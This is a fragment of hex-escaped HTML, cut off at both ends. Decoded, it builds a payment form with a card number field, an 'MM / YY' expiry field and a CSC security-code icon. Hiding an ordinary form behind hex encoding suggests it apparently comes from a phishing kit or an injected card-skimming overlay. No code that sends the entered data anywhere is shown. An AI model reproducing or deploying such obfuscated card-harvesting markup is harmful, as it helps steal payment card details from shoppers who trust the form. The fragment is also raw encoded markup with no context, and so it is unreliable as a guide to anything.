x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\